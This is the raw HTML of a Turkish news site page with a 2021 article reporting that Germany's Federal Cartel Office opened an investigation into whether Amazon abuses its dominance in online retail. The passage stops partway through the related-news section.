<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dakikada1haber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdakikada1haber.com%2Falmanya-amazon-sirketine-sorusturma-baslatti%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://dakikada1haber.com/almanya-amazon-sirketine-sorusturma-baslatti/?amp=1">			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta http-equiv="refresh" content="300" /><script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://dakikada1haber.com/#organization",
 "url": "https://dakikada1haber.com/",
 "name": "HER DAKİKA BİR HABER",
 "logo": {
 "@type": "ImageObject",
 "url": "https://dakikada1haber.com/wp-content/uploads/2024/11/images-1-e1730883739204.png",
 "width": "222",
 "height": "80"
 }
 },
 {
 "@type": "WebSite",
 "@id": "https://dakikada1haber.com/#website",
 "url": "https://dakikada1haber.com",
 "name": "HER DAKİKA BİR HABER",
 "description": "dakikada1haber.com",
 "publisher": {
 "@id": "https://dakikada1haber.com/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://dakikada1haber.com/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "WebPage",
 "@id": "https://dakikada1haber.com/almanya-amazon-sirketine-sorusturma-baslatti/#webpage",
 "url": "https://dakikada1haber.com/almanya-amazon-sirketine-sorusturma-baslatti/",
 "inLanguage": "tr",
 "name": "ALMANYA, AMAZON ŞİRKETİNE SORUŞTURMA BAŞLATTI - HER DAKİKA BİR HABER",
 "isPartOf": {
 "@id": "https://dakikada1haber.com/#website"
 }
 },
 {
 "@id": "#post-21784",
 "@type": "NewsArticle",
 "headline": "ALMANYA, AMAZON ŞİRKETİNE SORUŞTURMA BAŞLATTI - HER DAKİKA BİR HABER",
 "url": "https://dakikada1haber.com/almanya-amazon-sirketine-sorusturma-baslatti/",
 "isPartOf": {
 "@id": "https://dakikada1haber.com/almanya-amazon-sirketine-sorusturma-baslatti/#webpage"
 },
 "inLanguage": "tr",
 "author": {
 "@type": "Person",
 "name": "Editor",
 "url": "https://dakikada1haber.com/author/"
 },
 "keywords": [
 "almanya",
 "amazon",
 "business",
 "gündem",
 "haber",
 "jeffbezos",
 "sondakika",
 "trend"
 ],
 "articleSection": "Genel",
 "datePublished": "2021-05-18T17:14:45+00:00",
 "dateModified": "2021-05-18T17:14:45+00:00",
 "publisher": {
 "@id": "https://dakikada1haber.com/#organization"
 },
 "mainEntityOfPage": {
 "@id": "https://dakikada1haber.com/almanya-amazon-sirketine-sorusturma-baslatti/#webpage"
 }
 }
]}</script>
<link rel="amphtml" href="https://dakikada1haber.com/almanya-amazon-sirketine-sorusturma-baslatti/?amp=1"><script id="kanews-schema-breadcrumb" type="application/ld+json">{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "id": "https://dakikada1haber.com/almanya-amazon-sirketine-sorusturma-baslatti#breadcrumb",
 "itemListElement": [
 {
 "@type": "ListItem",
 "position": 1,
 "item": {
 "@id": "https://dakikada1haber.com",
 "name": "Haberler"
 }
 },
 {
 "@type": "ListItem",
 "position": 2,
 "item": {
 "@id": "https://dakikada1haber.com/category/genel/",
 "name": "Genel"
 }
 },
 {
 "@type": "ListItem",
 "position": 3,
 "item": {
 "@id": "https://dakikada1haber.com/almanya-amazon-sirketine-sorusturma-baslatti/",
 "name": "ALMANYA, AMAZON \u015e\u0130RKET\u0130NE SORU\u015eTURMA BA\u015eLATTI"
 }
 }
 ]
}</script><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><meta name="theme-color" content="#e50914" />
			<meta name="msapplication-navbutton-color" content="#e50914" />
			<meta name="apple-mobile-web-app-status-bar-style" content="#e50914" /></head>

<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-21784 single-format-standard wp-theme-kanews kanews-theme-by-kanthemes header-line category-4 single-layout-flat">
		<div id="page" class="site-wrapper">
		
			<div class="site-head site-head-1">
    <header id="header" class="site-header">
    <div class="site-header-wrapper header-skin-light">
                    
      <div class="site-header-top">
        <div class="container">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col-auto">
              <div class="site-header-top-left d-flex align-items-center">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><i class="icon-menu icon-3x"></i></button>
                                <div class="site-header-logo"><a href="https://dakikada1haber.com/" title="HER DAKİKA BİR HABER"><img class="logo-light" src="https://dakikada1haber.com/wp-content/uploads/2024/11/images-1-e1730883739204.png" srcset="https://dakikada1haber.com/wp-content/uploads/2024/11/images-1.png 2x, https://dakikada1haber.com/wp-content/uploads/2024/11/images-1-e1730883739204.png 1x" alt="" width="222" height="80" /></a></div>              </div>
            </div>

                          <div class="col-auto hidden-mobile">
                <div class="site-header-top-center">
                  <form role="search" method="get" class="site-header-search-form " action="https://dakikada1haber.com/">
			<i class="icon-search"></i>
			<input data-style="row" class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
			<button type="submit">Ara</button>
			<div id="kanews-loader"></div>
		</form>                </div>
              </div>
            
            <div class="col-auto col-lg">
              <div class="site-header-top-right">
                                                                  <div id="site-header-search" class="kanews-ajax-search-wrapper "> <button aria-label="Arama Yap" class="header-btn-icon" data-toggle="site-header-search-wrapper"><i class="icon-search"></i></button>
		<div id="site-header-search-wrapper" class="is-hidden"><form role="search" method="get" class="site-header-search-form" action="https://dakikada1haber.com/">
		<input class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
		<button aria-label="Arama Yap type="submit"><span class="icon-search icon-2x"></span></button><p>Aradığınız kelimeyi yazın ve entera basın, kapatmak için esc butonuna tıklayın.</p>
		<div id="kanews-loader"></div></form><div class="kanews-popup-close-btn search-close-btn"><i class="icon-close"></i></div></div></div>                                                                <div class="kanews-notifications-item" data-user-id="0" data-new-count="" data-toggle="kanews-notifications"><button  aria-label="Bildirimler (0)."  class="kanews-notification-button header-btn-icon"><i class="icon-notifications"></i><span class="kanews-notifications-count">0</span></button><div id="kanews-notifications" class="kanews-notifications-content"><div class="kanews-notifications-header d-flex justify-content-between">Bildirimler<span class="pull-right"></span></div><div class="kanews_widget_tab_menu">
      <div class="kanews-tab">
        <ul class="nav nav-tabs d-flex flex-wrap p-0 mb-0" role="tablist" id="kanewsTab-Not">
          <li role="presentation" class="nav-item"><div class="nav-link active" id="kanewsTab-Not1x" data-toggle="tab" href="#kanewsTab-Not1" role="tab" data-controls="kanewsTab-Not1" data-selected="true">Sosyal (0)</div></li>
          <li role="presentation" class="nav-item"><div class="nav-link" id="kanewsTab-Not2x" data-toggle="tab" href="#kanewsTab-Not2" role="tab" data-controls="kanewsTab-Not2" data-selected="false">Takip (0)</div></li>
          </ul><div class="tab-content" id="kanewsTab-NotContent-1"><div class="tab-pane fade show active" id="kanewsTab-Not1" role="tabpanel" data-labelledby="kanewsTab-Not1x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div><div class="tab-pane fade" id="kanewsTab-Not2" role="tabpanel" data-labelledby="kanewsTab-Not2x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div>              </div>
            </div>

          </div>
        </div>
      </div>
    </div>

      </header>

  <nav id="navbar" class="site-navbar hidden-mobile navbar-skin-light">
    <div class="site-navbar-wrapper site-navbar-wrapper-fixed">
      <div class="container">
        <div class="navbar-row">
                      <div class="col-auto no-gutter">
              <ul class="site-navbar-nav">
                <li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://dakikada1haber.com/"><i class="icon-home"></i></a></li>
              </ul>
            </div>
                    <ul id="menu-anamenu" class="site-navbar-nav"><li id="menu-item-24410" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24410"><a href="https://dakikada1haber.com/category/magazin/"><span>MAGAZİN</span></a></li>
<li id="menu-item-24411" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24411"><a href="https://dakikada1haber.com/category/gundem/"><span>GÜNDEM</span></a></li>
<li id="menu-item-51003" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51003"><a href="https://dakikada1haber.com/category/dunya/"><span>DÜNYA</span></a></li>
<li id="menu-item-51005" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51005"><a href="https://dakikada1haber.com/category/politika/"><span>POLİTİKA</span></a></li>
<li id="menu-item-51004" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51004"><a href="https://dakikada1haber.com/category/ekonomi/"><span>EKONOMİ</span></a>
<ul class="sub-menu">
	<li id="menu-item-51008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51008"><a href="https://dakikada1haber.com/canli-borsa/"><span>CANLI BORSA</span></a></li>
</ul>
</li>
<li id="menu-item-24414" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24414"><a href="https://dakikada1haber.com/category/yasam/"><span>YAŞAM</span></a>
<ul class="sub-menu">
	<li id="menu-item-51002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51002"><a href="https://dakikada1haber.com/category/egitim/"><span>EĞİTİM</span></a></li>
	<li id="menu-item-28393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28393"><a href="https://dakikada1haber.com/category/saglik/"><span>SAĞLIK</span></a></li>
	<li id="menu-item-51009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51009"><a href="https://dakikada1haber.com/nobetci-eczane/"><span>NÖBETÇİ ECZANE</span></a></li>
	<li id="menu-item-28394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28394"><a href="https://dakikada1haber.com/category/teknoloji/"><span>TEKNOLOJİ</span></a></li>
	<li id="menu-item-24417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24417"><a href="https://dakikada1haber.com/category/kultur-sanat/"><span>KÜLTÜR SANAT</span></a></li>
	<li id="menu-item-51001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51001"><a href="https://dakikada1haber.com/category/muzik/"><span>MÜZİK</span></a></li>
</ul>
</li>
<li id="menu-item-24420" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24420"><a href="https://dakikada1haber.com/category/spor/"><span>SPOR</span></a></li>
<li id="menu-item-51000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51000"><a href="https://dakikada1haber.com/category/ekonomi/is-dunyasindan/"><span>İŞ DÜNYASINDAN</span></a></li>
</ul>          <div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div>        </div>
      </div>
    </div>
  </nav>

  
      <div class="extra-sub bn-bar hidden-mobile">
      <div class="site-subheader">
        <div class="container">
          <div class="row site-row align-items-center">
            <div class="col-12">
              <div class="site-subheader-left">
                                  <div class="kanews-ticker-wrapper col pr-0"><div class="row no-gutters"><div class="col-auto"><div class="kanews-ticker-heading"><span>Son Gelişmeler</span></div></div><div class="kanews-ticker-control col-auto"><button class="kanews-ticker-prev" aria-label="Önceki"><i class="icon-arrow"></i></button><button aria-label="Sonraki" class="kanews-ticker-next"><i class="icon-arrow icon-180deg"></i></button></div><div class="kanews-ticker col"><ul class="kanews-ticker-slider"><li><a href="https://dakikada1haber.com/65153-2/"><span class="kanews-ticker-date hidden-mobile">15:44 </span> <div class="kanews-ticker-title truncate truncate-1">&#8220;DENİZCİLİK SEKTÖRÜNDE KADIN GÜCÜ: GÜLŞAH DURDU&#8217;NUN İLHAM VERİCİ HİKAYESİ&#8221;</div></a></li><li><a href="https://dakikada1haber.com/fahriye-evcenin-dubai-sikligi-instagrami-salladi-zarafeti-ve-tarziyla-gundemin-zirvesine-yerles/"><span class="kanews-ticker-date hidden-mobile">8:14 </span> <div class="kanews-ticker-title truncate truncate-1">FAHRİYE EVCEN&#8217;İN DUBAİ ŞIKLIĞI INSTAGRAM&#8217;I SALLADI: ZARAFETİ VE TARZIYLA GÜNDEMİN ZİRVESİNE YERLEŞ</div></a></li><li><a href="https://dakikada1haber.com/yunanistandaki-ciftci-protestosu-siniri-kapatti-turkiye-gecisleri-saatlerce-durdu/"><span class="kanews-ticker-date hidden-mobile">8:03 </span> <div class="kanews-ticker-title truncate truncate-1">YUNANİSTAN&#8217;DAKİ ÇİFTÇİ PROTESTOSU SİNİRİ KAPATTI: TÜRKİYE GEÇİŞLERİ SAATLERCE DURDU</div></a></li><li><a href="https://dakikada1haber.com/bmden-suriye-ve-filistin-icin-tarihi-karar-dunya-siyasetinde-yeni-donemin-isareti/"><span class="kanews-ticker-date hidden-mobile">7:55 </span> <div class="kanews-ticker-title truncate truncate-1">BM&#8217;DEN SURİYE VE FİLİSTİN İÇİN TARİHİ KARAR: DÜNYA SİYASETİNDE YENİ DÖNEMİN İŞARETİ</div></a></li><li><a href="https://dakikada1haber.com/aslihan-koruyan-sabancinin-basarisi-buyuyor-uluslararasi-odulle-taclandi/"><span class="kanews-ticker-date hidden-mobile">11:39 </span> <div class="kanews-ticker-title truncate truncate-1">ASLIHAN KORUYAN SABANCI’NIN BAŞARISI BÜYÜYOR: ULUSLARARASI ÖDÜLLE TAÇLANDI</div></a></li><li><a href="https://dakikada1haber.com/papa-karari-emlak-fiyatlarini-firlatti-konut-pazarinda-sok-dalga/"><span class="kanews-ticker-date hidden-mobile">11:36 </span> <div class="kanews-ticker-title truncate truncate-1">PAPA KARARI EMLAK FİYATLARINI FIRLATTI: KONUT PAZARINDA ŞOK DALGA</div></a></li></ul></div></div></div>              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>			
				<main id="main" class="site-main">
			<div class="container">
				<div class="row">
					<div class="site-main-wrapper">
						<div class="site-main-inner d-flex flex-wrap">
							
							<div class="col-12 col-lg-9 m-auto kgs2">
  <article id="post-21784" class="kanews-article kanews-section-box kanews-article-4 post-21784 post type-post status-publish format-standard has-post-thumbnail hentry category-genel tag-almanya tag-amazon tag-business tag-gundem tag-haber tag-jeffbezos tag-sondakika tag-trend">
  
    	<div class="kanews-article-header">

								<div class='kanews-breadcrumb'><ol class='d-flex align-items-center'><li><a href="https://dakikada1haber.com/"><span>Haberler</span></a></li><li>
											<a class="kanews-label kanews-label-sm kanews-label-bg" href="https://dakikada1haber.com/category/genel/"><span>Genel</span></a><span class="kanews-category-subscribe-button" data-toggle="kanews-modal-login" role="tooltip" data-microtip-position="bottom" aria-label="Takip Etmek için giriş yap"><i class="icon-add"></i></span>
									</li><li><span>ALMANYA, AMAZON ŞİRKETİNE SORUŞTURMA BAŞLATTI</span></li></ol></div>
		
					<h1 class="kanews-article-title">ALMANYA, AMAZON ŞİRKETİNE SORUŞTURMA BAŞLATTI</h1>		
		
							
			<div class="kanews-article-meta">
				<div class="row justify-content-between align-items-center">
					<div class="kanews-article-meta-left col-12 col-lg">
						<div class="kanews-article-meta-left-inner d-flex">
		
																																				<div class="kanews-post-author"><div class="author-avatar circle-animation"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg><img alt='' src='[data-uri]' data-src='https://secure.gravatar.com/avatar/e466cd540491a052a04a435ab6ba88a00a0d96575096c687a4f77e474d0cbe72?s=48&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/e466cd540491a052a04a435ab6ba88a00a0d96575096c687a4f77e474d0cbe72?s=96&#038;d=mm&#038;r=g 2x' class='kanews-lazy avatar avatar-48 photo' height='48' width='48' decoding='async'/></div></div>
																												
														<div class="kanews-article-meta-left-text">
																																					<div class="kanews-post-author-name author vcard"><a href="https://dakikada1haber.com/author/editor/">Editor</a> tarafından yayınlandı</div>
																																			
																	<span class="posted-on"><time class="entry-date published updated" datetime="2021-05-18T17:14:45+00:00">18 Mayıs 2021, 17:14</time> yayınlandı</span>								
																																</div>
						</div>
					</div>
					<div class="kanews-article-meta-right col-12 col-lg-auto">
						
																	</div>
				</div>
			</div>
					
		
	</div>
    				    
    

	<div class="kanews-article-action">
		<div class="row justift-content-between align-items-center">
						<div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center">
															</div>
						
			<div class="kanews-article-action-right col-12 col-lg-auto">
				<div class="d-flex align-items-center flex-wrap">
											<div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-21784" data-nonce="6b375891c3" data-post-id="21784" data-iscomment="0" title="Beğen"><i class="icon-like-o"></i><span id="kanews-like-loader"></span></button></div>											
										
													<div style="cursor:pointer" class="kanews-label" data-toggle="kanews-popup-share-21784"><i class="icon-share"></i> Paylaş</div>
		<div id="kanews-popup-share-21784" class="kanews-popup">
			<div class="kanews-popup-close" data-toggle="kanews-popup-share-21784"></div>
			<div class="kanews-popup-content">
			<div class="kanews-popup-close-btn" data-toggle="kanews-popup-share-21784"><i class="icon-close"></i></div>
				<h4 class="kanews-popup-title">Bu Yazıyı Paylaş</h4>
				<ul class="d-flex kanews-popup-share">
																									<li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://dakikada1haber.com/almanya-amazon-sirketine-sorusturma-baslatti/"><i class="icon-facebook"></i></a></li>
														
													
														
														
														
																															
															<li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=ALMANYA, AMAZON ŞİRKETİNE SORUŞTURMA BAŞLATTI https://dakikada1haber.com/almanya-amazon-sirketine-sorusturma-baslatti/"><i class="icon-twitter"></i></a></li>
													
														
														
														
																															
													
															<li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=https://dakikada1haber.com/almanya-amazon-sirketine-sorusturma-baslatti/"><i class="icon-whatsapp"></i></a></li>
								<li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=ALMANYA, AMAZON ŞİRKETİNE SORUŞTURMA BAŞLATTI https://dakikada1haber.com/almanya-amazon-sirketine-sorusturma-baslatti/"><i class="icon-whatsapp"></i></a></li>
														
														
														
																															
													
														
														
														
															<li><a class="bg-dark kanews-native-share" title="Paylaş" onclick="doSomething()"><i class="icon-add"></i></a></li>
																</ul>
				<h6 class="kanews-popup-subtitle">veya linki kopyala</h6>
				<div class="kanews-copy-link">
					<input type="text" readonly="" id="input-url-21784" value="https://dakikada1haber.com/almanya-amazon-sirketine-sorusturma-baslatti/">
					<button class="kanews-label kanews-label-bg" role="tooltip" data-microtip-position="top" aria-label="Linki Kopyala" type="button" onclick="copy('input-url-21784')">Kopyala</button>
				</div>
			</div>
		</div>
											
				</div>
			</div>
		</div>
	</div>
	
            <div class="kanews-prev-post-link" hidden><a href="https://dakikada1haber.com/sanliurfada-hava-sicakligi-40-derece/" rel="prev"></a></div>
      		
		<div class="kanews-article-content entry-content">
      <div class="entry-content-wrapper" property="articleBody"><div class="entry-content-inner"><p>Almanya rekabet kurumu Federal Kartel Dairesi, <strong>Amazon’un </strong>online alışverişte<a href="http://www.sesmagazin.com/thodexin-finans-uzmani-rana-azap-yakalandi/"> pazar</a> hakimiyetinde durumu kötüye kullanıp kullanmadığını araştırmak için soruşturma başlattı.</p>
<p>Federal Kartel Dairesi (The Bundeskartellamt) tarafından yapılan açıklamada, <em><strong>&#8220;Amazon&#8217;un rekabet konusunda çapraz pazarlarda negatif durum oluşturup oluşturmadığına bakacağız.&#8221; </strong></em>ifadelerine yer verildi.</p>
<p>Kartel Dairesi, soruşturma sonucunda Amazon&#8217;un<a href="http://www.sesmagazin.com/bakan-koca-asilarin-gelis-tarihini-verdi/"> davranışlarının</a> hâkim durumun kötüye kullanılması olarak değerlendirilmesi halinde, daha erken aşamada rekabete aykırı uygulamaların yasaklanmasına karar verilebileceğine işaret etti.</p>
<div class="content__gc"><img fetchpriority="high" decoding="async" class="ll" src="https://icdn.ensonhaber.com/resimler/diger/kok/2021/05/18/amazon_5982.jpg" alt="amazon" width="1200" height="678" data-src="https://icdn.ensonhaber.com/resimler/diger/kok/2021/05/18/amazon_5982.jpg" /></div>
<div>
<p>Ocak 2021’de Almanya&#8217;da dijital şirketlerle ilgili antitröst yasasında yapılan değişikliklerin yürürlüğe girmesiyle, şirketlerin pazar hakimiyetini belirleme ve rekabete karşı bazı uygulamaları yasaklama konusunda Federal Kartel Ofisi&#8217;ne daha fazla yetki verilmişti.</p><div id="related-articles" class="column_x_gutter"><div class="kanews-section-heading kanews-section-flat-heading"><div class="kanews-section-headline"><span>Göz Atın</span></div></div><div class="row equal-height"><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-small-item"><a aria-label="Psikolojik Sağlığın ve Gönüllülüğün Önemi: Psikolog İlayda İpekel’in İlham Veren Hikayesi" href="https://dakikada1haber.com/psikolojik-sagligin-ve-gonullulugun-onemi-psikolog-ilayda-ipekelin-ilham-veren-hikayesi/" class="kanews-post-href"></a><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://dakikada1haber.com/psikolojik-sagligin-ve-gonullulugun-onemi-psikolog-ilayda-ipekelin-ilham-veren-hikayesi/">Psikolojik Sağlığın ve Gönüllülüğün Önemi: Psikolog İlayda İpekel’in İlham Veren Hikayesi</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-small-item"><a aria-label="ESEN GÜNEY: LÜKS GAYRİMENKUL SEKTÖRÜNDEKİ YENİ LİDER!" href="https://dakikada1haber.com/esen-guney-luks-gayrimenkul-sektorundeki-yeni-lider/" class="kanews-post-href"></a><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://dakikada1haber.com/esen-guney-luks-gayrimenkul-sektorundeki-yeni-lider/">ESEN GÜNEY: LÜKS GAYRİMENKUL SEKTÖRÜNDEKİ YENİ LİDER!</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-small-item"><a aria-label="ELEKTİRİK ELEKTRONİK MÜHENDİSİ YUSUF KESKİN ANLATIYOR&#8230;" href="https://dakikada1haber.com/__trashed/" class="kanews-post-href"></a><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://dakikada1haber.com/__trashed/">ELEKTİRİK ELEKTRONİK MÜHENDİSİ YUSUF KESKİN ANLATIYOR&#8230;</a></div></div></div></div></div></div>
<p>Daire, daha önce Amazon hakkında online alışveriş pazarında adil rekabeti sağlayıp sağlamadığını araştırmaya yönelik iki soruşturma yürütmüştü.</p>
<p>Bu soruşturmalar, <a href="http://www.sesmagazin.com/kacak-telefonlarin-satisirtan-gercek/">Amazon</a>&#8216;un fiyat kontrol mekanizmalarına ve sitesinde çevrim içi satış yapan üçüncü taraf satıcılarla ilişkilerine yönelikti.</p>
<p><a href="http://ensonhaber.com">Kaynak: ensonhaber.com</a></p>
</div>
</p><div class="post-views content-post post-21784 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">238</span>
			</div></div></div>
            <div class="reaction-wrapper reaction-wrapper-style-1">
      
        <div class="reaction-wrapper-inner">
                      <div class="reaction-wrapper-icons" data-post-id="21784" >
              
                      <div data-reaction="mutlu" aria-label="Mutlu" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="mutlu" data-src="https://dakikada1haber.com/wp-content/themes/kanews/assets/img/static/emoji/happy.svg" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Mutlu</div>
                      </div>
                    
                      <div data-reaction="_zg_n" aria-label="Üzgün" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="_zg_n" data-src="https://dakikada1haber.com/wp-content/themes/kanews/assets/img/static/emoji/sad.svg" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Üzgün</div>
                      </div>
                    
                      <div data-reaction="sinirli" aria-label="Sinirli" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="sinirli" data-src="https://dakikada1haber.com/wp-content/themes/kanews/assets/img/static/emoji/angry.svg" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Sinirli</div>
                      </div>
                    
                      <div data-reaction="_a_rm_" aria-label="Şaşırmış" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="_a_rm_" data-src="https://dakikada1haber.com/wp-content/themes/kanews/assets/img/static/emoji/shocked.svg" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Şaşırmış</div>
                      </div>
                    
                      <div data-reaction="vir_sl_" aria-label="Virüslü" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="vir_sl_" data-src="https://dakikada1haber.com/wp-content/themes/kanews/assets/img/static/emoji/sick.svg" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Virüslü</div>
                      </div>
                                </div>
        </div>
      </div>

    	<div class="kanews-entry-tags"><span>Haberle ilgili daha fazlası:</span><a class="kanews-entry-tag" href="https://dakikada1haber.com/tag/almanya/" rel="tag"># almanya</a> <a class="kanews-entry-tag" href="https://dakikada1haber.com/tag/amazon/" rel="tag"># amazon</a> <a class="kanews-entry-tag" href="https://dakikada1haber.com/tag/business/" rel="tag"># business</a> <a class="kanews-entry-tag" href="https://dakikada1haber.com/tag/gundem/" rel="tag"># gündem</a> <a class="kanews-entry-tag" href="https://dakikada1haber.com/tag/haber/" rel="tag"># haber</a> <a class="kanews-entry-tag" href="https://dakikada1haber.com/tag/jeffbezos/" rel="tag"># jeffbezos</a> <a class="kanews-entry-tag" href="https://dakikada1haber.com/tag/sondakika/" rel="tag"># sondakika</a> <a class="kanews-entry-tag" href="https://dakikada1haber.com/tag/trend/" rel="tag"># trend</a></div>    </div>

  </article>
      <div class="kanews-section-box" id="related-articles">
      <div class="kanews-section-heading kanews-section-flat-heading"><h4 class="kanews-section-headline"><span>Benzer Haberler</span></h4></div>      <div class="row equal-height">
        <div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://dakikada1haber.com/ingiltere-1-lig-sampiyonu-hull-cityi-alacak/" class="kanews-post-href" aria-label="İNGİLTERE 1.LİG ŞAMPİYONU HULL CİTY&#8217;İ ALACAK"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
																				</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://dakikada1haber.com/ingiltere-1-lig-sampiyonu-hull-cityi-alacak/" rel="bookmark">İNGİLTERE 1.LİG ŞAMPİYONU HULL CİTY&#8217;İ ALACAK</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-4" href="https://dakikada1haber.com/category/genel/">Genel</a>        <span class="kanews-post-date">5 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://dakikada1haber.com/endonezya-ve-dogu-timorda-sel-felaketi-155-olu/" class="kanews-post-href" aria-label="ENDONEZYA VE DOĞU TİMOR&#8217;DA SEL FELAKETİ: 155 ÖLÜ"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
																				</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://dakikada1haber.com/endonezya-ve-dogu-timorda-sel-felaketi-155-olu/" rel="bookmark">ENDONEZYA VE DOĞU TİMOR&#8217;DA SEL FELAKETİ: 155 ÖLÜ</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-350" href="https://dakikada1haber.com/category/dunya/">DÜNYA</a>        <span class="kanews-post-date">5 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://dakikada1haber.com/turkiyede-son-24-saatte-5-bini-askin-vaka-goruldu/" class="kanews-post-href" aria-label="TÜRKİYE’DE SON 24 SAATTE 5 BİNİ AŞKIN VAKA GÖRÜLDÜ"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
